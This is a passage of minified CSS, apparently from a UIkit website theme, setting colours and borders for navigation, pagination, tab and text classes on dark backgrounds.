.uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-overlay-primary .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-section-primary:not(.uk-preserve-color) .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-section-secondary:not(.uk-preserve-color) .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-tile-primary:not(.uk-preserve-color) .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before{border-left-color:rgba(241,239,237,.1)}.tm-toolbar-default .uk-subnav-pill>*>:first-child,.uk-card-primary.uk-card-body .uk-subnav-pill>*>:first-child,.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav-pill>*>:first-child,.uk-card-secondary.uk-card-body .uk-subnav-pill>*>:first-child,.uk-card-secondary>:not([class*=uk-card-media]) .uk-subnav-pill>*>:first-child,.uk-light .uk-subnav-pill>*>:first-child,.uk-offcanvas-bar .uk-subnav-pill>*>:first-child,.uk-overlay-primary .uk-subnav-pill>*>:first-child,.uk-section-primary:not(.uk-preserve-color) .uk-subnav-pill>*>:first-child,.uk-section-secondary:not(.uk-preserve-color) .uk-subnav-pill>*>:first-child,.uk-tile-primary:not(.uk-preserve-color) .uk-subnav-pill>*>:first-child,.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav-pill>*>:first-child{background-color:transparent;color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-subnav-pill>*>a:hover,.uk-card-primary.uk-card-body .uk-subnav-pill>*>a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav-pill>*>a:hover,.uk-card-secondary.uk-card-body .uk-subnav-pill>*>a:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-subnav-pill>*>a:hover,.uk-light .uk-subnav-pill>*>a:hover,.uk-offcanvas-bar .uk-subnav-pill>*>a:hover,.uk-overlay-primary .uk-subnav-pill>*>a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-subnav-pill>*>a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-subnav-pill>*>a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-subnav-pill>*>a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav-pill>*>a:hover{background-color:rgba(241,239,237,.1);color:#f1efed}.tm-toolbar-default .uk-subnav-pill>*>a:active,.uk-card-primary.uk-card-body .uk-subnav-pill>*>a:active,.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav-pill>*>a:active,.uk-card-secondary.uk-card-body .uk-subnav-pill>*>a:active,.uk-card-secondary>:not([class*=uk-card-media]) .uk-subnav-pill>*>a:active,.uk-light .uk-subnav-pill>*>a:active,.uk-offcanvas-bar .uk-subnav-pill>*>a:active,.uk-overlay-primary .uk-subnav-pill>*>a:active,.uk-section-primary:not(.uk-preserve-color) .uk-subnav-pill>*>a:active,.uk-section-secondary:not(.uk-preserve-color) .uk-subnav-pill>*>a:active,.uk-tile-primary:not(.uk-preserve-color) .uk-subnav-pill>*>a:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav-pill>*>a:active{background-color:rgba(241,239,237,.1);color:#f1efed}.tm-toolbar-default .uk-subnav-pill>.uk-active>a,.uk-card-primary.uk-card-body .uk-subnav-pill>.uk-active>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav-pill>.uk-active>a,.uk-card-secondary.uk-card-body .uk-subnav-pill>.uk-active>a,.uk-card-secondary>:not([class*=uk-card-media]) .uk-subnav-pill>.uk-active>a,.uk-light .uk-subnav-pill>.uk-active>a,.uk-offcanvas-bar .uk-subnav-pill>.uk-active>a,.uk-overlay-primary .uk-subnav-pill>.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-subnav-pill>.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-subnav-pill>.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-subnav-pill>.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav-pill>.uk-active>a{background-color:#f1efed;color:#c4322c}.tm-toolbar-default .uk-subnav>.uk-disabled>a,.uk-card-primary.uk-card-body .uk-subnav>.uk-disabled>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav>.uk-disabled>a,.uk-card-secondary.uk-card-body .uk-subnav>.uk-disabled>a,.uk-card-secondary>:not([class*=uk-card-media]) .uk-subnav>.uk-disabled>a,.uk-light .uk-subnav>.uk-disabled>a,.uk-offcanvas-bar .uk-subnav>.uk-disabled>a,.uk-overlay-primary .uk-subnav>.uk-disabled>a,.uk-section-primary:not(.uk-preserve-color) .uk-subnav>.uk-disabled>a,.uk-section-secondary:not(.uk-preserve-color) .uk-subnav>.uk-disabled>a,.uk-tile-primary:not(.uk-preserve-color) .uk-subnav>.uk-disabled>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav>.uk-disabled>a{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-breadcrumb>*>*,.uk-card-primary.uk-card-body .uk-breadcrumb>*>*,.uk-card-primary>:not([class*=uk-card-media]) .uk-breadcrumb>*>*,.uk-card-secondary.uk-card-body .uk-breadcrumb>*>*,.uk-card-secondary>:not([class*=uk-card-media]) .uk-breadcrumb>*>*,.uk-light .uk-breadcrumb>*>*,.uk-offcanvas-bar .uk-breadcrumb>*>*,.uk-overlay-primary .uk-breadcrumb>*>*,.uk-section-primary:not(.uk-preserve-color) .uk-breadcrumb>*>*,.uk-section-secondary:not(.uk-preserve-color) .uk-breadcrumb>*>*,.uk-tile-primary:not(.uk-preserve-color) .uk-breadcrumb>*>*,.uk-tile-secondary:not(.uk-preserve-color) .uk-breadcrumb>*>*{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-breadcrumb>*>:hover,.uk-card-primary.uk-card-body .uk-breadcrumb>*>:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-breadcrumb>*>:hover,.uk-card-secondary.uk-card-body .uk-breadcrumb>*>:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-breadcrumb>*>:hover,.uk-light .uk-breadcrumb>*>:hover,.uk-offcanvas-bar .uk-breadcrumb>*>:hover,.uk-overlay-primary .uk-breadcrumb>*>:hover,.uk-section-primary:not(.uk-preserve-color) .uk-breadcrumb>*>:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-breadcrumb>*>:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-breadcrumb>*>:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-breadcrumb>*>:hover{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-breadcrumb>:last-child>*,.uk-card-primary.uk-card-body .uk-breadcrumb>:last-child>*,.uk-card-primary>:not([class*=uk-card-media]) .uk-breadcrumb>:last-child>*,.uk-card-secondary.uk-card-body .uk-breadcrumb>:last-child>*,.uk-card-secondary>:not([class*=uk-card-media]) .uk-breadcrumb>:last-child>*,.uk-light .uk-breadcrumb>:last-child>*,.uk-offcanvas-bar .uk-breadcrumb>:last-child>*,.uk-overlay-primary .uk-breadcrumb>:last-child>*,.uk-section-primary:not(.uk-preserve-color) .uk-breadcrumb>:last-child>*,.uk-section-secondary:not(.uk-preserve-color) .uk-breadcrumb>:last-child>*,.uk-tile-primary:not(.uk-preserve-color) .uk-breadcrumb>:last-child>*,.uk-tile-secondary:not(.uk-preserve-color) .uk-breadcrumb>:last-child>*{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-card-primary.uk-card-body .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-card-secondary.uk-card-body .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-card-secondary>:not([class*=uk-card-media]) .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-light .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-offcanvas-bar .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-overlay-primary .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-section-primary:not(.uk-preserve-color) .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-section-secondary:not(.uk-preserve-color) .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-tile-primary:not(.uk-preserve-color) .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-pagination>*>*,.uk-card-primary.uk-card-body .uk-pagination>*>*,.uk-card-primary>:not([class*=uk-card-media]) .uk-pagination>*>*,.uk-card-secondary.uk-card-body .uk-pagination>*>*,.uk-card-secondary>:not([class*=uk-card-media]) .uk-pagination>*>*,.uk-light .uk-pagination>*>*,.uk-offcanvas-bar .uk-pagination>*>*,.uk-overlay-primary .uk-pagination>*>*,.uk-section-primary:not(.uk-preserve-color) .uk-pagination>*>*,.uk-section-secondary:not(.uk-preserve-color) .uk-pagination>*>*,.uk-tile-primary:not(.uk-preserve-color) .uk-pagination>*>*,.uk-tile-secondary:not(.uk-preserve-color) .uk-pagination>*>*{color:rgba(241,239,237,.4);border-bottom-color:transparent}.tm-toolbar-default .uk-pagination>*>:hover,.uk-card-primary.uk-card-body .uk-pagination>*>:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-pagination>*>:hover,.uk-card-secondary.uk-card-body .uk-pagination>*>:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-pagination>*>:hover,.uk-light .uk-pagination>*>:hover,.uk-offcanvas-bar .uk-pagination>*>:hover,.uk-overlay-primary .uk-pagination>*>:hover,.uk-section-primary:not(.uk-preserve-color) .uk-pagination>*>:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-pagination>*>:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-pagination>*>:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-pagination>*>:hover{color:#f1efed;border-bottom-color:rgba(241,239,237,.1)}.tm-toolbar-default .uk-pagination>.uk-active>*,.uk-card-primary.uk-card-body .uk-pagination>.uk-active>*,.uk-card-primary>:not([class*=uk-card-media]) .uk-pagination>.uk-active>*,.uk-card-secondary.uk-card-body .uk-pagination>.uk-active>*,.uk-card-secondary>:not([class*=uk-card-media]) .uk-pagination>.uk-active>*,.uk-light .uk-pagination>.uk-active>*,.uk-offcanvas-bar .uk-pagination>.uk-active>*,.uk-overlay-primary .uk-pagination>.uk-active>*,.uk-section-primary:not(.uk-preserve-color) .uk-pagination>.uk-active>*,.uk-section-secondary:not(.uk-preserve-color) .uk-pagination>.uk-active>*,.uk-tile-primary:not(.uk-preserve-color) .uk-pagination>.uk-active>*,.uk-tile-secondary:not(.uk-preserve-color) .uk-pagination>.uk-active>*{color:rgba(241,239,237,.4);border-bottom-color:#f1efed}.tm-toolbar-default .uk-pagination>.uk-disabled>*,.uk-card-primary.uk-card-body .uk-pagination>.uk-disabled>*,.uk-card-primary>:not([class*=uk-card-media]) .uk-pagination>.uk-disabled>*,.uk-card-secondary.uk-card-body .uk-pagination>.uk-disabled>*,.uk-card-secondary>:not([class*=uk-card-media]) .uk-pagination>.uk-disabled>*,.uk-light .uk-pagination>.uk-disabled>*,.uk-offcanvas-bar .uk-pagination>.uk-disabled>*,.uk-overlay-primary .uk-pagination>.uk-disabled>*,.uk-section-primary:not(.uk-preserve-color) .uk-pagination>.uk-disabled>*,.uk-section-secondary:not(.uk-preserve-color) .uk-pagination>.uk-disabled>*,.uk-tile-primary:not(.uk-preserve-color) .uk-pagination>.uk-disabled>*,.uk-tile-secondary:not(.uk-preserve-color) .uk-pagination>.uk-disabled>*{color:rgba(241,239,237,.4);border-bottom-color:transparent}.tm-toolbar-default .uk-tab::before,.uk-card-primary.uk-card-body .uk-tab::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-tab::before,.uk-card-secondary.uk-card-body .uk-tab::before,.uk-card-secondary>:not([class*=uk-card-media]) .uk-tab::before,.uk-light .uk-tab::before,.uk-offcanvas-bar .uk-tab::before,.uk-overlay-primary .uk-tab::before,.uk-section-primary:not(.uk-preserve-color) .uk-tab::before,.uk-section-secondary:not(.uk-preserve-color) .uk-tab::before,.uk-tile-primary:not(.uk-preserve-color) .uk-tab::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-tab::before{border-color:transparent}.tm-toolbar-default .uk-tab>*>a,.uk-card-primary.uk-card-body .uk-tab>*>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-tab>*>a,.uk-card-secondary.uk-card-body .uk-tab>*>a,.uk-card-secondary>:not([class*=uk-card-media]) .uk-tab>*>a,.uk-light .uk-tab>*>a,.uk-offcanvas-bar .uk-tab>*>a,.uk-overlay-primary .uk-tab>*>a,.uk-section-primary:not(.uk-preserve-color) .uk-tab>*>a,.uk-section-secondary:not(.uk-preserve-color) .uk-tab>*>a,.uk-tile-primary:not(.uk-preserve-color) .uk-tab>*>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-tab>*>a{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-tab>*>a:hover,.uk-card-primary.uk-card-body .uk-tab>*>a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-tab>*>a:hover,.uk-card-secondary.uk-card-body .uk-tab>*>a:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-tab>*>a:hover,.uk-light .uk-tab>*>a:hover,.uk-offcanvas-bar .uk-tab>*>a:hover,.uk-overlay-primary .uk-tab>*>a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-tab>*>a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-tab>*>a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-tab>*>a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-tab>*>a:hover{color:rgba(241,239,237,.4);border-color:rgba(241,239,237,.1)}.tm-toolbar-default .uk-tab>.uk-active>a,.uk-card-primary.uk-card-body .uk-tab>.uk-active>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-tab>.uk-active>a,.uk-card-secondary.uk-card-body .uk-tab>.uk-active>a,.uk-card-secondary>:not([class*=uk-card-media]) .uk-tab>.uk-active>a,.uk-light .uk-tab>.uk-active>a,.uk-offcanvas-bar .uk-tab>.uk-active>a,.uk-overlay-primary .uk-tab>.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-tab>.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-tab>.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-tab>.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-tab>.uk-active>a{color:#f1efed;border-color:#f1efed}.tm-toolbar-default .uk-tab>.uk-disabled>a,.uk-card-primary.uk-card-body .uk-tab>.uk-disabled>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-tab>.uk-disabled>a,.uk-card-secondary.uk-card-body .uk-tab>.uk-disabled>a,.uk-card-secondary>:not([class*=uk-card-media]) .uk-tab>.uk-disabled>a,.uk-light .uk-tab>.uk-disabled>a,.uk-offcanvas-bar .uk-tab>.uk-disabled>a,.uk-overlay-primary .uk-tab>.uk-disabled>a,.uk-section-primary:not(.uk-preserve-color) .uk-tab>.uk-disabled>a,.uk-section-secondary:not(.uk-preserve-color) .uk-tab>.uk-disabled>a,.uk-tile-primary:not(.uk-preserve-color) .uk-tab>.uk-disabled>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-tab>.uk-disabled>a{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-slidenav,.uk-card-primary.uk-card-body .uk-slidenav,.uk-card-primary>:not([class*=uk-card-media]) .uk-slidenav,.uk-card-secondary.uk-card-body .uk-slidenav,.uk-card-secondary>:not([class*=uk-card-media]) .uk-slidenav,.uk-light .uk-slidenav,.uk-offcanvas-bar .uk-slidenav,.uk-overlay-primary .uk-slidenav,.uk-section-primary:not(.uk-preserve-color) .uk-slidenav,.uk-section-secondary:not(.uk-preserve-color) .uk-slidenav,.uk-tile-primary:not(.uk-preserve-color) .uk-slidenav,.uk-tile-secondary:not(.uk-preserve-color) .uk-slidenav{color:rgba(241,239,237,.7)}.tm-toolbar-default .uk-slidenav:hover,.uk-card-primary.uk-card-body .uk-slidenav:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-slidenav:hover,.uk-card-secondary.uk-card-body .uk-slidenav:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-slidenav:hover,.uk-light .uk-slidenav:hover,.uk-offcanvas-bar .uk-slidenav:hover,.uk-overlay-primary .uk-slidenav:hover,.uk-section-primary:not(.uk-preserve-color) .uk-slidenav:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-slidenav:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-slidenav:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-slidenav:hover{color:rgba(241,239,237,.95)}.tm-toolbar-default .uk-slidenav:active,.uk-card-primary.uk-card-body .uk-slidenav:active,.uk-card-primary>:not([class*=uk-card-media]) .uk-slidenav:active,.uk-card-secondary.uk-card-body .uk-slidenav:active,.uk-card-secondary>:not([class*=uk-card-media]) .uk-slidenav:active,.uk-light .uk-slidenav:active,.uk-offcanvas-bar .uk-slidenav:active,.uk-overlay-primary .uk-slidenav:active,.uk-section-primary:not(.uk-preserve-color) .uk-slidenav:active,.uk-section-secondary:not(.uk-preserve-color) .uk-slidenav:active,.uk-tile-primary:not(.uk-preserve-color) .uk-slidenav:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-slidenav:active{color:rgba(241,239,237,.7)}.tm-toolbar-default .uk-dotnav>*>*,.uk-card-primary.uk-card-body .uk-dotnav>*>*,.uk-card-primary>:not([class*=uk-card-media]) .uk-dotnav>*>*,.uk-card-secondary.uk-card-body .uk-dotnav>*>*,.uk-card-secondary>:not([class*=uk-card-media]) .uk-dotnav>*>*,.uk-light .uk-dotnav>*>*,.uk-offcanvas-bar .uk-dotnav>*>*,.uk-overlay-primary .uk-dotnav>*>*,.uk-section-primary:not(.uk-preserve-color) .uk-dotnav>*>*,.uk-section-secondary:not(.uk-preserve-color) .uk-dotnav>*>*,.uk-tile-primary:not(.uk-preserve-color) .uk-dotnav>*>*,.uk-tile-secondary:not(.uk-preserve-color) .uk-dotnav>*>*{background-color:rgba(241,239,237,.5)}.tm-toolbar-default .uk-dotnav>*>:hover,.uk-card-primary.uk-card-body .uk-dotnav>*>:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-dotnav>*>:hover,.uk-card-secondary.uk-card-body .uk-dotnav>*>:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-dotnav>*>:hover,.uk-light .uk-dotnav>*>:hover,.uk-offcanvas-bar .uk-dotnav>*>:hover,.uk-overlay-primary .uk-dotnav>*>:hover,.uk-section-primary:not(.uk-preserve-color) .uk-dotnav>*>:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-dotnav>*>:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-dotnav>*>:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-dotnav>*>:hover{background-color:rgba(241,239,237,.9)}.tm-toolbar-default .uk-dotnav>*>:active,.uk-card-primary.uk-card-body .uk-dotnav>*>:active,.uk-card-primary>:not([class*=uk-card-media]) .uk-dotnav>*>:active,.uk-card-secondary.uk-card-body .uk-dotnav>*>:active,.uk-card-secondary>:not([class*=uk-card-media]) .uk-dotnav>*>:active,.uk-light .uk-dotnav>*>:active,.uk-offcanvas-bar .uk-dotnav>*>:active,.uk-overlay-primary .uk-dotnav>*>:active,.uk-section-primary:not(.uk-preserve-color) .uk-dotnav>*>:active,.uk-section-secondary:not(.uk-preserve-color) .uk-dotnav>*>:active,.uk-tile-primary:not(.uk-preserve-color) .uk-dotnav>*>:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-dotnav>*>:active{background-color:rgba(241,239,237,.5)}.tm-toolbar-default .uk-dotnav>.uk-active>*,.uk-card-primary.uk-card-body .uk-dotnav>.uk-active>*,.uk-card-primary>:not([class*=uk-card-media]) .uk-dotnav>.uk-active>*,.uk-card-secondary.uk-card-body .uk-dotnav>.uk-active>*,.uk-card-secondary>:not([class*=uk-card-media]) .uk-dotnav>.uk-active>*,.uk-light .uk-dotnav>.uk-active>*,.uk-offcanvas-bar .uk-dotnav>.uk-active>*,.uk-overlay-primary .uk-dotnav>.uk-active>*,.uk-section-primary:not(.uk-preserve-color) .uk-dotnav>.uk-active>*,.uk-section-secondary:not(.uk-preserve-color) .uk-dotnav>.uk-active>*,.uk-tile-primary:not(.uk-preserve-color) .uk-dotnav>.uk-active>*,.uk-tile-secondary:not(.uk-preserve-color) .uk-dotnav>.uk-active>*{background-color:rgba(241,239,237,.9)}.tm-toolbar-default .uk-thumbnav>*>::after,.uk-card-primary.uk-card-body .uk-thumbnav>*>::after,.uk-card-primary>:not([class*=uk-card-media]) .uk-thumbnav>*>::after,.uk-card-secondary.uk-card-body .uk-thumbnav>*>::after,.uk-card-secondary>:not([class*=uk-card-media]) .uk-thumbnav>*>::after,.uk-light .uk-thumbnav>*>::after,.uk-offcanvas-bar .uk-thumbnav>*>::after,.uk-overlay-primary .uk-thumbnav>*>::after,.uk-section-primary:not(.uk-preserve-color) .uk-thumbnav>*>::after,.uk-section-secondary:not(.uk-preserve-color) .uk-thumbnav>*>::after,.uk-tile-primary:not(.uk-preserve-color) .uk-thumbnav>*>::after,.uk-tile-secondary:not(.uk-preserve-color) .uk-thumbnav>*>::after{background-color:transparent}.tm-toolbar-default .uk-thumbnav>*>::before,.uk-card-primary.uk-card-body .uk-thumbnav>*>::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-thumbnav>*>::before,.uk-card-secondary.uk-card-body .uk-thumbnav>*>::before,.uk-card-secondary>:not([class*=uk-card-media]) .uk-thumbnav>*>::before,.uk-light .uk-thumbnav>*>::before,.uk-offcanvas-bar .uk-thumbnav>*>::before,.uk-overlay-primary .uk-thumbnav>*>::before,.uk-section-primary:not(.uk-preserve-color) .uk-thumbnav>*>::before,.uk-section-secondary:not(.uk-preserve-color) .uk-thumbnav>*>::before,.uk-tile-primary:not(.uk-preserve-color) .uk-thumbnav>*>::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-thumbnav>*>::before{border-color:transparent}.tm-toolbar-default .uk-thumbnav>*>:hover::before,.uk-card-primary.uk-card-body .uk-thumbnav>*>:hover::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-thumbnav>*>:hover::before,.uk-card-secondary.uk-card-body .uk-thumbnav>*>:hover::before,.uk-card-secondary>:not([class*=uk-card-media]) .uk-thumbnav>*>:hover::before,.uk-light .uk-thumbnav>*>:hover::before,.uk-offcanvas-bar .uk-thumbnav>*>:hover::before,.uk-overlay-primary .uk-thumbnav>*>:hover::before,.uk-section-primary:not(.uk-preserve-color) .uk-thumbnav>*>:hover::before,.uk-section-secondary:not(.uk-preserve-color) .uk-thumbnav>*>:hover::before,.uk-tile-primary:not(.uk-preserve-color) .uk-thumbnav>*>:hover::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-thumbnav>*>:hover::before{border-color:#f1efed}.tm-toolbar-default .uk-thumbnav>.uk-active>::before,.uk-card-primary.uk-card-body .uk-thumbnav>.uk-active>::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-thumbnav>.uk-active>::before,.uk-card-secondary.uk-card-body .uk-thumbnav>.uk-active>::before,.uk-card-secondary>:not([class*=uk-card-media]) .uk-thumbnav>.uk-active>::before,.uk-light .uk-thumbnav>.uk-active>::before,.uk-offcanvas-bar .uk-thumbnav>.uk-active>::before,.uk-overlay-primary .uk-thumbnav>.uk-active>::before,.uk-section-primary:not(.uk-preserve-color) .uk-thumbnav>.uk-active>::before,.uk-section-secondary:not(.uk-preserve-color) .uk-thumbnav>.uk-active>::before,.uk-tile-primary:not(.uk-preserve-color) .uk-thumbnav>.uk-active>::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-thumbnav>.uk-active>::before{border-color:#f1efed}.tm-toolbar-default .uk-iconnav>*>a,.uk-card-primary.uk-card-body .uk-iconnav>*>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-iconnav>*>a,.uk-card-secondary.uk-card-body .uk-iconnav>*>a,.uk-card-secondary>:not([class*=uk-card-media]) .uk-iconnav>*>a,.uk-light .uk-iconnav>*>a,.uk-offcanvas-bar .uk-iconnav>*>a,.uk-overlay-primary .uk-iconnav>*>a,.uk-section-primary:not(.uk-preserve-color) .uk-iconnav>*>a,.uk-section-secondary:not(.uk-preserve-color) .uk-iconnav>*>a,.uk-tile-primary:not(.uk-preserve-color) .uk-iconnav>*>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-iconnav>*>a{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-iconnav>*>a:hover,.uk-card-primary.uk-card-body .uk-iconnav>*>a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-iconnav>*>a:hover,.uk-card-secondary.uk-card-body .uk-iconnav>*>a:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-iconnav>*>a:hover,.uk-light .uk-iconnav>*>a:hover,.uk-offcanvas-bar .uk-iconnav>*>a:hover,.uk-overlay-primary .uk-iconnav>*>a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-iconnav>*>a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-iconnav>*>a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-iconnav>*>a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-iconnav>*>a:hover{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-iconnav>.uk-active>a,.uk-card-primary.uk-card-body .uk-iconnav>.uk-active>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-iconnav>.uk-active>a,.uk-card-secondary.uk-card-body .uk-iconnav>.uk-active>a,.uk-card-secondary>:not([class*=uk-card-media]) .uk-iconnav>.uk-active>a,.uk-light .uk-iconnav>.uk-active>a,.uk-offcanvas-bar .uk-iconnav>.uk-active>a,.uk-overlay-primary .uk-iconnav>.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-iconnav>.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-iconnav>.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-iconnav>.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-iconnav>.uk-active>a{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-text-lead,.uk-card-primary.uk-card-body .uk-text-lead,.uk-card-primary>:not([class*=uk-card-media]) .uk-text-lead,.uk-card-secondary.uk-card-body .uk-text-lead,.uk-card-secondary>:not([class*=uk-card-media]) .uk-text-lead,.uk-light .uk-text-lead,.uk-offcanvas-bar .uk-text-lead,.uk-overlay-primary .uk-text-lead,.uk-section-primary:not(.uk-preserve-color) .uk-text-lead,.uk-section-secondary:not(.uk-preserve-color) .uk-text-lead,.uk-tile-primary:not(.uk-preserve-color) .uk-text-lead,.uk-tile-secondary:not(.uk-preserve-color) .uk-text-lead{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-text-meta,.uk-card-primary.uk-card-body .uk-text-meta,.uk-card-primary>:not([class*=uk-card-media]) .uk-text-meta,.uk-card-secondary.uk-card-body .uk-text-meta,.uk-card-secondary>:not([class*=uk-card-media]) .uk-text-meta,.uk-light .uk-text-meta,.uk-offcanvas-bar .uk-text-meta,.uk-overlay-primary .uk-text-meta,.uk-section-primary:not(.uk-preserve-color) .uk-text-meta,.uk-section-secondary:not(.uk-preserve-color) .uk-text-meta,.uk-tile-primary:not(.uk-preserve-color) .uk-text-meta,.uk-tile-secondary:not(.uk-preserve-color) .uk-text-meta{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-text-muted,.uk-card-primary.uk-card-body .uk-text-muted,.uk-card-primary>:not([class*=uk-card-media]) .uk-text-muted,.uk-card-secondary.uk-card-body .uk-text-muted,.uk-card-secondary>:not([class*=uk-card-media]) .uk-text-muted,.uk-light .uk-text-muted,.uk-offcanvas-bar .uk-text-muted,.uk-overlay-primary .uk-text-muted,.uk-section-primary:not(.uk-preserve-color) .uk-text-muted,.uk-section-secondary:not(.uk-preserve-color) .uk-text-muted,.uk-tile-primary:not(.uk-preserve-color) .uk-text-muted,.uk-tile-secondary:not(.uk-preserve-color) .uk-text-muted{color:rgba(241,239,237,.4)!important}.tm-toolbar-default .uk-text-emphasis,.uk-card-primary.uk-card-body .uk-text-emphasis,.uk-card-primary>:not([class*=uk-card-media]) .uk-text-emphasis,.uk-card-secondary.uk-card-body .uk-text-emphasis,.uk-card-secondary>:not([class*=uk-card-media]) .uk-text-emphasis,.uk-light .uk-text-emphasis,.uk-offcanvas-bar .uk-text-emphasis,.uk-overlay-primary .uk-text-emphasis,.uk-section-primary:not(.uk-preserve-color) .uk-text-emphasis,.uk-section-secondary:not(.uk-preserve-color) .uk-text-emphasis,.uk-tile-primary:not(.uk-preserve-color) .uk-text-emphasis,.uk-tile-secondary:not(.uk-preserve-color) .uk-text-emphasis{color:#f1efed!important}.tm-toolbar-default .uk-text-primary,.uk-card-primary.uk-card-body .uk-text-primary,.uk-card-primary>:not([class*=uk-card-media]) .uk-text-primary,.uk-card-secondary.uk-card-body .uk-text-primary,.uk-card-secondary>:not([class*=uk-card-media]) .uk-text-primary,.uk-light .uk-text-primary,.uk-offcanvas-bar .uk-text-primary,.uk-overlay-primary .uk-text-primary,.uk-section-primary:not(.uk-preserve-color) 